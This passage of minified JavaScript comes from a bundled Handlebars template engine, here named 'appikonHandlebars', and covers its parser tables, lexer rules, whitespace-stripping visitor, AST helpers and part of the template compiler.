,{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],\n    85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,\"number\"!=typeof a\u0026\u0026(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h=\"\",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,\"undefined\"==typeof this.lexer.yylloc\u0026\u0026(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options\u0026\u0026this.lexer.options.ranges;\"function\"==typeof this.yy.parseError\u0026\u0026(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n\u0026\u0026\"undefined\"!=typeof n||(n=b()),q=g[p]\u0026\u0026g[p][n]),\"undefined\"==typeof q||!q.length||!q[0]){var x=\"\";if(!k){v=[];for(s in g[p])this.terminals_[s]\u0026\u0026s\u003e2\u0026\u0026v.push(\"'\"+this.terminals_[s]+\"'\");x=this.lexer.showPosition?\"Parse error on line \"+(i+1)+\":\\n\"+this.lexer.showPosition()+\"\\nExpecting \"+v.join(\", \")+\", got '\"+(this.terminals_[n]||n)+\"'\":\"Parse error on line \"+(i+1)+\": Unexpected \"+(1==n?\"end of input\":\"'\"+(this.terminals_[n]||n)+\"'\"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array\u0026\u0026q.length\u003e1)throw new Error(\"Parse Error: multiple actions possible at state: \"+p+\", token: \"+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k\u003e0\u0026\u0026k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m\u0026\u0026(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),\"undefined\"!=typeof r)return r;t\u0026\u0026(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match=\"\",this.conditionStack=[\"INITIAL\"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges\u0026\u0026(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(\/(?:\\r\\n?|\\n).*\/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges\u0026\u0026this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(\/(?:\\r\\n?|\\n)\/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(\/(?:\\r\\n?|\\n)\/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1\u0026\u0026(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges\u0026\u0026(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length\u003e20?\"...\":\"\")+a.substr(-20).replace(\/\\n\/g,\"\")},upcomingInput:function(){var a=this.match;return a.length\u003c20\u0026\u0026(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length\u003e20?\"...\":\"\")).replace(\/\\n\/g,\"\")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join(\"-\");return a+this.upcomingInput()+\"\\n\"+b+\"^\"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext=\"\",this.match=\"\");for(var f=this._currentRules(),g=0;g\u003cf.length\u0026\u0026(c=this._input.match(this.rules[f[g]]),!c||b\u0026\u0026!(c[0].length\u003eb[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(\/(?:\\r\\n?|\\n).*\/g),e\u0026\u0026(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(\/\\r?\\n?\/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges\u0026\u0026(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done\u0026\u0026this._input\u0026\u0026(this.done=!1),a?a:void 0):\"\"===this._input?this.EOF:this.parseError(\"Lexical error on line \"+(this.yylineno+1)+\". Unrecognized text.\\n\"+this.showPosition(),{text:\"\",token:null,line:this.yylineno})},lex:function(){var a=this.next();return\"undefined\"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if(\"\\\\\\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin(\"mu\")):\"\\\\\"===b.yytext.slice(-1)?(e(0,1),this.begin(\"emu\")):this.begin(\"mu\"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin(\"raw\"),15;case 4:return this.popState(),\"raw\"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),\"END_RAW_BLOCK\");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin(\"raw\"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin(\"com\");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(\/\\\\\"\/g,'\"'),80;case 32:return b.yytext=e(1,2).replace(\/\\\\'\/g,\"'\"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(\/\\\\([\\\\\\]])\/g,\"$1\"),72;case 43:return\"INVALID\";case 44:return 5}},a.rules=[\/^(?:[^\\x00]*?(?=(\\{\\{)))\/,\/^(?:[^\\x00]+)\/,\/^(?:[^\\x00]{2,}?(?=(\\{\\{|\\\\\\{\\{|\\\\\\\\\\{\\{|$)))\/,\/^(?:\\{\\{\\{\\{(?=[^\\\/]))\/,\/^(?:\\{\\{\\{\\{\\\/[^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=[=}\\s\\\/.])\\}\\}\\}\\})\/,\/^(?:[^\\x00]*?(?=(\\{\\{\\{\\{)))\/,\/^(?:[\\s\\S]*?--(~)?\\}\\})\/,\/^(?:\\()\/,\/^(?:\\))\/,\/^(?:\\{\\{\\{\\{)\/,\/^(?:\\}\\}\\}\\})\/,\/^(?:\\{\\{(~)?\u003e)\/,\/^(?:\\{\\{(~)?#\u003e)\/,\/^(?:\\{\\{(~)?#\\*?)\/,\/^(?:\\{\\{(~)?\\\/)\/,\/^(?:\\{\\{(~)?\\^\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\s*else\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\^)\/,\/^(?:\\{\\{(~)?\\s*else\\b)\/,\/^(?:\\{\\{(~)?\\{)\/,\/^(?:\\{\\{(~)?\u0026)\/,\/^(?:\\{\\{(~)?!--)\/,\/^(?:\\{\\{(~)?![\\s\\S]*?\\}\\})\/,\/^(?:\\{\\{(~)?\\*?)\/,\/^(?:=)\/,\/^(?:\\.\\.)\/,\/^(?:\\.(?=([=~}\\s\\\/.)|])))\/,\/^(?:[\\\/.])\/,\/^(?:\\s+)\/,\/^(?:\\}(~)?\\}\\})\/,\/^(?:(~)?\\}\\})\/,\/^(?:\"(\\\\[\"]|[^\"])*\")\/,\/^(?:'(\\\\[']|[^'])*')\/,\/^(?:@)\/,\/^(?:true(?=([~}\\s)])))\/,\/^(?:false(?=([~}\\s)])))\/,\/^(?:undefined(?=([~}\\s)])))\/,\/^(?:null(?=([~}\\s)])))\/,\/^(?:-?[0-9]+(?:\\.[0-9]+)?(?=([~}\\s)])))\/,\/^(?:as\\s+\\|)\/,\/^(?:\\|)\/,\/^(?:([^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=([=~}\\s\\\/.)|]))))\/,\/^(?:\\[(\\\\\\]|[^\\]])*\\])\/,\/^(?:.)\/,\/^(?:$)\/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){var a=arguments.length\u003c=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b\u0026\u0026(b=a.length);var d=a[b-1],e=a[b-2];return d?\"ContentStatement\"===d.type?(e||!c?\/\\r?\\n\\s*?$\/:\/(^|\\r?\\n)\\s*?$\/).test(d.original):void 0:c}function f(a,b,c){void 0===b\u0026\u0026(b=-1);var d=a[b+1],e=a[b+2];return d?\"ContentStatement\"===d.type?(e||!c?\/^\\s*?\\r?\\n\/:\/^\\s*?(\\r?\\n|$)\/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?\/^\\s+\/:\/^[ \\t]*\\r?\\n?\/,\"\"),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?\/\\s+$\/:\/[ \\t]+$\/,\"\"),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)[\"default\"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k[\"default\"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i\u003cj;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone\u0026\u0026m,p=l.closeStandalone\u0026\u0026n,q=l.inlineStandalone\u0026\u0026m\u0026\u0026n;l.close\u0026\u0026g(d,i,!0),l.open\u0026\u0026h(d,i,!0),b\u0026\u0026q\u0026\u0026(g(d,i),h(d,i)\u0026\u0026\"PartialStatement\"===k.type\u0026\u0026(k.indent=\/([ \\t]+$)\/.exec(d[i-1].original)[1])),b\u0026\u0026o\u0026\u0026(g((k.program||k.inverse).body),h(d,i)),b\u0026\u0026p\u0026\u0026(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program\u0026\u0026a.inverse,d=c,i=c;if(c\u0026\u0026c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close\u0026\u0026g(b.body,null,!0),c){var k=a.inverseStrip;k.open\u0026\u0026h(b.body,null,!0),k.close\u0026\u0026g(d.body,null,!0),a.closeStrip.open\u0026\u0026h(i.body,null,!0),!this.options.ignoreStandalone\u0026\u0026e(b.body)\u0026\u0026f(d.body)\u0026\u0026(h(b.body),g(d.body))}else a.closeStrip.open\u0026\u0026h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){this.parents=[]}function e(a){this.acceptRequired(a,\"path\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}function f(a){e.call(this,a),this.acceptKey(a,\"program\"),this.acceptKey(a,\"inverse\")}function g(a){this.acceptRequired(a,\"name\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}var h=c(1)[\"default\"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c\u0026\u0026!d.prototype[c.type])throw new j[\"default\"]('Unexpected node type \"'+c.type+'\" found when accepting '+b+\" on \"+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j[\"default\"](a.type+\" requires \"+b)},acceptArray:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j[\"default\"](\"Unknown type: \"+a.type,a);this.current\u0026\u0026this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,\"program\")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,\"value\")}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q[\"default\"](a.path.original+\" doesn't match \"+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return\/^\\[.*\\]$\/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:\"~\"===a.charAt(2),close:\"~\"===b.charAt(b.length-3)}}function h(a){return a.replace(\/^\\{\\{~?\\!-?-?\/,\"\").replace(\/-?-?~?\\}\\}$\/,\"\")}function i(a,b,c){c=this.locInfo(c);for(var d=a?\"@\":\"\",e=[],f=0,g=\"\",h=0,i=b.length;h\u003ci;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||\"\")+j,k||\"..\"!==j\u0026\u0026\".\"!==j\u0026\u0026\"this\"!==j)e.push(j);else{if(e.length\u003e0)throw new q[\"default\"](\"Invalid path: \"+d,{loc:c});\"..\"===j\u0026\u0026(f++,g+=\"..\/\")}}return{type:\"PathExpression\",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h=\"{\"!==g\u0026\u0026\"\u0026\"!==g,i=\/\\*\/.test(d);return{type:i?\"Decorator\":\"MustacheStatement\",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:\"Program\",body:b,strip:{},loc:e};return{type:\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e\u0026\u0026e.path\u0026\u0026d(a,e);var h=\/\\*\/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q[\"default\"](\"Unexpected inverse block on decorator\",c);c.chain\u0026\u0026(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f\u0026\u0026(f=i,i=b,b=f),{type:h?\"DecoratorBlock\":\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e\u0026\u0026e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b\u0026\u0026a.length){var c=a[0].loc,d=a[a.length-1].loc;c\u0026\u0026d\u0026\u0026(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:\"Program\",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:\"PartialBlockStatement\",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c\u0026\u0026c.strip,loc:this.locInfo(e)}}var o=c(1)[\"default\"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){\"use strict\";function d(){}function e(a,b,c){if(null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.precompile. You passed \"+a);b=b||{},\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b\u0026\u0026(b={}),null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.compile. You passed \"+a);\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)\u0026\u0026l.isArray(b)\u0026\u0026a.length===b.length){for(var c=0;c\u003ca.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:\"PathExpression\",data:!1,depth:0,parts:[b.original+\"\"],original:b.original+\"\",loc:b.loc}}}var i=c(1)[\"default\"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c\u003cb;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c\u003cb;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,\"if\":!0,unless:!0,\"with\":!0,log:!0,lookup:!0},c)for(var d in c)d in c\u0026\u0026(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k[\"default\"](\"Unknown type: \"+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d\u003cc;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b\u0026\u0026this.compileProgram(b),c=c\u0026\u0026this.compileProgram(c);var d=this.classifySexpr(a);\"helper\"===d?this.helperSexpr(a,b,c):\"simple\"===d?(this.simpleSexpr(a),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"blockValue\",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"ambiguousBlockValue\")),this.opcode(\"append\")},DecoratorBlock:function(a){var b=a.program\u0026\u0026this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode(\"registerDecorator\",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b\u0026\u0026(b=this.compileProgram(a.program));var c=a.params;if(c.length\u003e1)throw new k[\"default\"](\"Unsupported number of partial arguments: \"+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode(\"pushLiteral\",\"undefined\"):c.push({type:\"PathExpression\",parts:[],depth:0}));var d=a.name.original,e=\"SubExpression\"===a.name.type;e\u0026\u0026this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||\"\";this.options.preventIndent\u0026\u0026f\u0026\u0026(this.opcode(\"appendContent\",f),f=\"\"),this.opcode(\"invokePartial\",e,d,f),this.opcode(\"append\")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped\u0026\u0026!this.options.noEscape?this.opcode(\"appendEscaped\"):this.opcode(\"append\")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value\u0026\u0026this.opcode(\"appendContent\",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);\"simple\"===b?this.simpleSexpr(a):\"helper\"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode(\"getContext\",d.depth),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),d.strict=!0,this.accept(d),this.opcode(\"invokeAmbiguous\",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode(\"resolvePossibleLambda\")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode(\"invokeKnownHelper\",d.length,f);else{if(this.options.knownHelpersOnly)throw new k[\"default\"](\"You specified knownHelpersOnly, but used the unknown helper \"+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode(\"invokeHelper\",d.length,e.original,n[\"default\"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode(\"getContext\",a.depth);var 